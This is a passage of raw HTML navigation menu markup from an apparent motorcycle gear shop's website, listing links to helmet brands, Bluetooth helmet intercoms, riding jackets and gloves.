<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-menu-item mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/" aria-current="page">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
